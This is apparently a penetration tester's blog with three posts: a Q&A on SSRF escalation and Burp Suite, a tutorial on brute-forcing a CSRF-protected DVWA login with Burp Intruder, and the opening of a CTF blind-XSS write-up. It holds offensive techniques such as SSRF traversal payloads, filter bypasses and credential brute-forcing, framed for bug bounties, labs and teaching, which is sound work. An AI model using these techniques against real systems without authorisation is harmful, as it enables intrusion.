
Fri Apr 23 07:37:39 UTC 2021
A recap of the Q&A session on Twitter
- Introduction
Last week, I was invited by Intigriti to run a mentoring session on Twitter, something similar to Reddit's "Ask Me Anything". During nearly four hours, I answered (mostly) technical questions on bug bounties, SSRF vulnerabilities, and more. Given how messy conversations are on Twitter, I decided to collect all my answers (and the corresponding questions!), slightly edit them and publish the result below. Ready?
- About SSRF
« What are some ways to escalate SSRF if you can’t just access AWS metadata for instance? Do you stop or pivot further? »
My targets would be (in this order) #1 metadata (easy, possibly high impact) #2 loopback (not limited to localhost) #3 internal network (RFC 1918) #4 public IP space (bypassings ACLs). And I always try to pivot (that’s where the fun is, imo).
« What are the features you look at when searching for SSRF? The places where you look first? »
Of course, I'd start with features taking URLs as input (RSS feed, API testbed, image downloader, SSO configuration, ...). Then, I would upload formats embedding URLs (HTML, XML + doctypes, SVG, Office). Sometimes, libraries allow to both upload a file or provide an URL. Test both, even if the GUI shows only the file upload part. Finally, test for SSRF caused by careless micro-services interactions, with payloads like "123/../../../../backups/" (must be URL-encoded, possibly twice) for integer paramaters. The frontend receives "/pages/users?id=123%2F..%2F..%2F" and requests /api/users/123/../../ on the backend.
« What do you try with external blind SSRF ? For example you can trigger a GET to the URL of the HTTP "Referer" header but that's it... What do you do in such situation? »
If paid on impact (bug bounty), I usually don't give a f*ck. Among other reasons, because the probability to be out-of-scope is high. If paid on effort (pentest), I'd ask the customer.
« Easy way to find SSRF? »
The most basic way is to look for parameters whose name matches '*url*' or whose value matches '^http*'. Shouldn't work anymore on hardened targets.
« Are there any other way to access the internal network of a website other than SSRF? »
Other vulnerabilities like RCE, XXE and SQLi cand be used to access internal resources. Abusing headless browsers is a good option too!
« Do you have any tips for finding out if there is a Blind SSRF somewhere apart from this article on Portswigger? Perhaps things like HTTP response time differences, etc? (I mean blind SSRF to limited scope like internal resources only) »
A fully blind SSRF means #1 asynchronous processing #2 no DNS resolution. If #1 isn't true, delays can be used (open vs closed ports, TCP timeouts on DROP rules, /dev/random vs /dev/urandom ...). If #2 isn't true, DNS pingbacks to a wildcard domain with a low TTL can be used to confirm the bug. Exploitation is another story... On internal networks, maybe trying //host/share/file.ext and looking at DNS/NBNS traffic.
« Is it even possible to find SSRF via elb & ingress servers, without digging into the application? »
ELB is an AWS-specfic products, but yes, bugs in reverse-proxies were used as SSRF vectors for years. Cf CVE-2011-4317, impacting Apache.
« Have you ever had an SSRF where you can only retrieve image files such as jpg and png (not svg and no time based attacks possible), if so were you able to further exploit this ? »
Absolutely! If the filetype is verified on the file itself (post-download), then it's just another blind SSRF, which can be exploited with the usual blind RCE exploits (f.e. Consul). If the check is done on the URL (pre-download), misinterpretations may be abused (f.e. "/the/target/endpoint/;.jpg")
« Could you give an example/scenario of pivoting and how you approach the same in SSRF? »
Two SSRF-related examples of pivoting...
- Compromising an unreachable Solr server with CVE-2013-6397
- How I got a root shell on Yahoo's monitoring servers (pages 48 to 57)
« For SSRF on an endpoint that is only rendering images without processing, how would you exploit it? Any good resources on this topic? »
That's a tricky situation, but there may have an blindly exploitable service lying around. The most famous generic examples were the Consul RCE bugs: fixed port on loopback and without authentication (the situation improved in the recent years). One of the bugs (the /join one) simply required a GET to loopback and an unfiltered outbound TCP port. Another bug (requiring a POST to loopback with controlled body) was published in 2017. We were calling these bugs "head shots": RCE via SSRF, using a single HTTP request, exploitable in nearly all situations (even fully blind ones) as long as Consul was there.
- About Burp Suite
« Whats the most optimal way to keep your Proxy History and Logger++ clutter-free? »
There’s no optimal way, only a bunch of strategies. Mine: dedicated browser (AutoChrome or PwnFox) with all the traffic going through Burp Suite (bonus: easy identification of 3rd-party services), Proxy History is never emptied, scope matches what I can legally hack, and the display filter is set by default to "Everything in scope". Logger++ is emptied before every significative action (like an active scan) and results are processed using generic (!= 404, != fonts) or app-specific filters and colors. Cf this tweet by @CoreyD97 on using Logger++ aliases.
« What @Burp_Suite feature request would be on top of your wishlist? »
My Top 3:
- #1 Left-right display in Proxy History (requested years ago!!). Luckily, both extensions Flow and Logger++ have this feature.
- #2 Add HTTP headers via session handling rules. My work-around is to use the extension "Add Custom Header" (essential when doing post-auth testing of APIs).
- #3 Proper support for CAA DNS records in Collaborator. That would allow automatic renewal of @letsencrypt wildcard certificates whitout relying on ugly hacks.
« Which Burp Suite version do you recommend 1.7.x or 2.x? Which one do you use for your daily work? »
2.x, without any hesitation. Switching has a cost (mostly understanding all the changes in Spider and Scanner) but it is worth it. However, the numerous recent bugs in the editor are a PITA :-/
« What's the best way of crawling an entire website (but staying within the subdomain)? Burps crawler always seems to finish after fewer than 100 requests. »
If using 2.x, open "Configuration library" from the Burp menu bar and pay attention to crawling options: optimization, limits and handling of application errors. If necessary, enable the crawling debug logs by clicking on the cog next to "Crawl strategy".
« Use cases of Burp macros apart from session handling? »
Everything you want to automate. Example: modify your profile's status by POST-ing to /api/status/me and fetch the updated profile via GET /web/profile/[ID] when looking for stored XSS.
« Because of the sheer amount of data being logged into the Proxy History, people sometimes miss out on important hints. It would be nice to have a HUD as browser plugin to directly see findings on page. Is that something that you would see fit for Burp Suite? »
I'm really not a big fan of injecting a HUD in every page I visit/test. The probability for negative interactions (from false positives to broken features) looks too high to me. So I would clearly not use it...
« How much RAM do you use for Burp? Any suggestion on how to reduce CPU and RAM usage especially when doing an active scan? Thanks! »
I usually run Burp on my station (32Gb of RAM) or laptop (16Gb). Never had a memory problem, but I'm not running huge active scans. Note that passive Javascript analysis consumes a lot of resources.
« Any advice when Burp finds just an external DNS interaction but not an HTTP one? »
Try all TCP ports, including 0. Try UDP, if available (tftp, HTTP/3). Limit yourself to the inside part of the network. Or maybe it's just a DNS lookup (very common on X-Forwarded-For headers, for logging purposes).
« It would be helpful, if you can share some scenarios/bug classes in which the Burp Match & Replace option can be effectively used for a pentest/bug bounty hunting. »
Sure, here we go! (directly copied from my training slides):
- Exploit the Intel AMT vulnerability, by @tenablesecurity
- Disable caching, by @cryptogangsta
- Avoid entering complex passwords (useful on mobile), again by @cryptogangsta
- Search for trivial XSS and SQLi, by @daeken
And much more: switch JSON values from False to True (or the opposite), disable or hijack CSP reporting, ...
« How was life before Burp? Because it definitely made a big difference! »
Before Burp, we had other intercepting proxies (like Paros). And before that, browser extensions were the thing (Hackbar, Tamper Data, ...). But you have to keep in mind that web apps were much simpler in the old days...
- Other subjects
« Your favorite books for the mid level of web hacking? »
- The Web Application Hacker's Handbook: Finding and Exploiting Security Flaws, 2nd Edition
- The Tangled Web: A Guide to Securing Modern Web Applications
- Web Application Obfuscation
- Real-World Bug Hunting: A Field Guide to Web Hacking
« How have you learned when you started and how did you learn still ? »
A single answer for both questions: reading and practicing...
« People mostly use Burp for Web and API security assessment. How do I use Burp Suite for mobile penetration testing? Which security issues can we find with Burp in mobile apps, e.g. Android & iOS? Want a guideline regarding this. :-) »
I'm far from being good at mobile pentesting, but here's some cheat-sheets written by people from @randorisec. By the way, they also have a online training dedicated to these subjects.
« When everything else has failed on a specific request, what is your last test before moving on ? How do you fuzz (with or without Burp) something suspicous ? »
My last resort options both use Intruder: character frobbing and fuzzing. Fuzzing is done on one or more injection points, with URL-encoded (my preference) or raw values. Regarding frobbing:
- Documentation of the "Character frobber" Intruder payload
- Real-life example where I frobbed an opaque value and gained RCE
« What are your most useful/successful payloads to discover reverse-proxy bypass or misconfig ? »
Everything in this article!
« I have been learning from last 10 months and I have a good understanding of CSRF , IDOR , directory traversal up to some extent XSS and a few other vulns but I have not found my first bug. Any suggestion for me ... »
Practice your self-confidence by first finding and exploiting bugs that you know they are there (for example, on Juice Shop). Then move to easy bug bounty programs with no rewards and a large scope (example: NGOs).
« How do you pick up new research target. Will you give some insight on your research approach/methodology? What goal(s) do you set for yourself when you embark on a research topic? Thank you for doing this Q&A. »
This subject was covered during my recent interview with @nahamsec, with additional details here...
« What are request/place we test mostly for XXE? I mean how to identify a request to test for XXE? »
JSON endpoints are a commonly overlooked XXE vector (because they may also accept XML data). And the extension "Content Type Converter" is perfect for this use-case. Here's a @Hacker0x01 report describing exactly that kind of bug.
« What bugs do you look in websites most of the time? Is it XSS, CSRF, or what? »
For bug bounty, I don't look for XSS and CSRF bugs. Mostly injections, RCE, XXE, SSRF and business-related vulnerabilities.
« I'm trying to know more about XXE & HTTP Request smuggling. How to improve myself? »
Solve all the corresponding @websecacademy challenges? (here and there)
« What is a good way/place to learn about filter bypasses and bug classes from zero to good enough »
Filter bypasses: the best reference on this subject is the book "Web Application Obfuscation". Quite underated, but really good! Regarding bug classes, WebSecAcademy should do the job.
« Any tips for testing for RCE? In my experience a lot of RCE reports are not disclosed, and payloads aren't that largely available, making it hard to get a feeling for what might be vulnerable. »
RCE is an impact, not a vulnerability class. Vulnerabilities you're looking for: command injections (of course), SQLi (f.e. with xp_cmdshell), leaked or weak credentials (CMS admin can change Jinja templates), file creation (overwrite a script), SSRF to an internal unprotected admin interface, and of course, everything with a CVE (ImageTragick, ShellShock, ...). And I disagree which the point that RCE reports and/or payloads aren't commonly available. Relevant Google dork: "site:hackerone.com/reports/ rce".
- Conclusion
It's hard to evaluate how useful this Q&A session was from a mentoring point of view. I hope it was, at least a bit, and that archiving the discussions here may help in the long-run.
Mon Jan 13 23:51:32 CET 2020
Intruder and CSRF-protected form, without macros
- Introduction
In these days, CSRF tokens are more and more prevalent in Web applications. As a consequence, managing tokens within an intercepting proxy is a very common task for pentesters and bug hunters alike. From what I read online, most users of Burp Suite Pro tend to use Macros and Session handling rules as soon as CSRF tokens are involved, and that may be a pure waste of time and effort. We consider a narrow but common scenario where macros aren't needed: brute-forcing a CSRF-protected login form via Intruder.
- Setting up the target
First things first: we need a target. In order to allow readers to follow along at home, I selected an off-the-shelf vulnerable-by-design web app, DVWA (Damn Vulnerable Web Application) running on Docker. The following command 1) downloads the 'web-dvwa' container created by 'vulnerables' 2) runs it locally under the name 'dvwa' 3) accepts TTY interactions, like ^C 4) removes any modifications at shutdown.
$ docker run --rm -it --name dvwa vulnerables/web-dvwa
The output should contain the IP address affected to the container. In doubt, use 'docker inspect' to get it:
$ docker inspect dvwa --format='{{range .NetworkSettings.Networks}}{{.IPAddress}}{{end}}'
Supposing the container uses '172.17.0.3', we verify that the app is reachable:
$ curl -v http://172.17.0.3/
Got a 302 response with a redirect to login.php? All good! Time to finalize the configuration. In a browser going through Burp Suite, access setup.php, don't mind the frightening red messages, and simply click on the 'Create / Reset database' button at the bottom:

After successful completion (and a 5-second delay), you should be redirected to the login page. In order to be closer of a real-life scenario, we consider that we don't know what the password for user 'admin' is (in fact, it's simply 'password'). As a consequence, we also consider that we don't know what the workflow looks like for a successful connection.
- Analyzing unsuccesful attempts
Submit a few invalid credentials (here four) and go to 'Proxy > HTTP history' (here sorted in reverse chronological order). Observe the calls for setup.php (grey, #2265 to #2267), then the initial GET request for login.php (green, #2268), followed by a recurring sequence appearing four times (one for each attempt, from #2269 to #2276):
- POST to login.php, with status code 302 and a redirect to itself (blue)
- GET to login.php, with status code 200 and a <div class="message"> tag containing 'Login failed' (purple)

Every request (except the very first one) contains a 'PHPSESSID' session cookie, and the POST ones also contain an ever-changing CSRF parameter named 'user_token' and tied to the session. Pick one of the blue POST requests, send it to Repeater (Control+R) and switch to this tool (Control+Shift+R). Click on 'Send' (Control+G), the 302 response is displayed and a new 'Follow redirection' button appears on the top:


In order to see the final response, we would have to click on this button every time. Not very efficient, but we can configure a different behavior... In the menu bar (at the very top of the window), select 'Repeater > Follow redirections > On-site only'. Click on 'Send' again, and now the top-level button disappeared and the displayed response is the final one. Scroll down (or search for 'message') and observe the <div class="message"> tag: it contains 'CSRF token is incorrect'. That's because we replayed a request taken from 'Proxy > HTTP history' and therefore reused an old CSRF token (tokens must be used only once). Pay attention to the fact that the response also contains a fresh 'user_token' parameter, here starting with '3ddc':

Next step, manual reuse of the fresh CSRF token: copy the value present in the response (the one starting with '3ddc'), put it in the request and re-submit. The message switchs to 'Login failed' and a new token (starting with '3e9c') is returned:
Hooray, we just manually dealt with CSRF tokens within Repeater! That's however way too inefficent for real-life situations. Let's do it in Intruder.
- Reusing tokens extracted from responses, automagically (Intruder)

We'll now reuse the methodology used with Repeater in order to automagically manage tokens within Intruder, without macros. The plan: extract a fresh CSRF token from the last response (via the option 'Grep Extract') and re-use it for the next attempt (thanks to the payload type 'Recursive Grep'). Of course, a single thread must be used, in order to avoir race conditions (this is the case with macros too). Ready? From Repeater, send to Intruder (Control+I), then switch to its tab (Control+Shift+I). Go to 'Positions', remove all injection points except for 'password' and 'user_token'. Using the drop-down menu at the top, set 'Attack type' to 'Pitchfork':

Go to 'Payloads' and configure 'Payload set #1' to use the payload type 'Simple list'. Values come from best110.txt (a list of 110 very common passwords), hosted by the SecLists project.


We'll come back to 'Payload set #2' in a minute. For the time being, go to 'Options' and add two 'Grep Extract' entries. The first one extracts the status message: click on 'Add', search for the 'message' div (Control+S) and highlight its content. That defines the 'Start after expression' and 'End at delimiter' fields. Click on 'OK':
The second entry extracts the CSRF token: click on 'Add', search again for 'message' but now highlight the value of the hidden parameter 'user_token'. Be lazy, use a double-click (it works for every red or blue string). Check that the 'Start after expression' and 'End at delimiter' fields look good, then click on 'OK'. You may notice that the token displayed (starting with '3e9c') is the one we already saw in Repeater. That's expected, as we sent this exchange (request + response) from Repeater.



While we are in 'Options', a few other modifications are needed. From top to bottom: set 'Number of threads' to '1' (mandatory, avoid race conditions), uncheck 'Make unmodified baseline request' (optional, but I consider line #0 annoying) and select 'On-Site only' for 'Follow redirections' (mandatory, since we want to see the final response).
Time to configure the second payload. Go back to 'Payloads', and set 'Payload type' to 'Recursive Grep' for 'Payload set #2'. Select the second 'Grep Extract' entry (the one extracting CSRF tokens) and set 'Initial payload for first request' to the value 'INVALID_TOKEN':

Before running the attack, take a few seconds to consider its limitations:
- the attack is slow because only one thread is used, but this limitation is shared by most CSRF-related scenarios
- the first attempt uses an invalid token (the static value 'INVALID_TOKEN' we defined just above) and therefore is meaningless
- unsuccessful attempts have to be filtered out in order to reveal a possible success (typical of black-box scenarios)
- the response to a successful attempt may not contain a CSRF token, breaking our data-extraction logic
- the strategy can't used for other Burp Suite tools (ex: Scanner)
However, don't lose sight of its unique benefits:
- even if slow, the attack is twice faster than its macro-based counterpart (only one request per attempt, instead of two)
- no macros nor session handling rules to configure (for people who consider them frightening ;-)
- everything is visible by default (no need to load Logger++ or activate the session tracer)
- Running the Intruder attack

Start the attack (Control+Space) and look at the top results. The first attempt is invalid, as expected. Subsequent ones properly reuse previously extracted tokens, as shown by the 'Login failed' message:
Using the filter on the top, remove everything matching 'Login failed'. Bingo, we found the admin's password!

As previously supposed, the response to our successful attempt (line #80) doesn't contain a CSRF token (because its doesn't include a login form at all). That's why the next attempt (line #81) has an incorrect token. But we don't really care, as we already have the coveted password :-D If you managed to solve it on your side, congratulations! If you tried but didn't succeed on the first try, that's not a big deal. Clear your mind, pay attention to details, try to understand the 'why?' of each step then try again. If you didn't tried yet, please note that a working testbed is just a few commands away (install Docker + run the container).
I cover this subject (and many many others) in depth during my Burp Suite Pro trainings. For additional tips, watch this video produced by jr0ch17, a former student.
Thu Jan 24 15:33:28 CET 2019
Back to blogging?
I noticed that I didn't blog for nearly two years :-/
mardi 4 avril 2017, 22:55:17 (UTC+0200)
Exploiting a Blind XSS using Burp Suite
Last weekend, I participated to the qualification phase for the "Nuit du Hack 2017" CTF. We solved all the Web challenges, and I scored one of them alone, using exclusively Burp Suite Pro. Here's the story...
The challenge is named "Purple Posse Market", with the following description: "You work for the government in the forensic department, you are investigating on an illegal website which sells illegal drugs and weapons, you need to find a way to get the IBAN of the administrator of the website". The application uses the "Express" web server, which hints to a NodeJS application. AngularJS v1.5.8 is used and the whole page is located inside an execution context, thanks to the <html lang="en" ng-app> root tag. A contact form is available at "/contact". It allows to send messages to the administrator, which is said to be "currently online".
My assumptions:
1) the vulnerability to exploit is a Blind XSS via the contact form
2) the AngularJS part is important (of course, given that v1.5.8 is used!)
3) basic HTML and JavaScript injections (using <img> and <script> tags) would be filtered.
Reading other writeups (for example here), I was wrong on points #2 and #3.
Anyway, I initially started with a payload compatible with AngularJS v1.5.8 and triggering a ping-back without using angle brackets (you can test the vector here). Burp Suite Pro includes a tool dedicated to Out Of Band communications (named Collaborator), and that's a perfect situation to use it. I opened the Burp Collaborator client and requested a single Collaborator payload by clicking on "Copy to clipboard".
Given I was using the public server, I got the following payload (aka hostname): "ophvu6oll9gfio3zzict8aphh8n3bs.burpcollaborator.net". So the initial vector (sent through /contact) was the following:
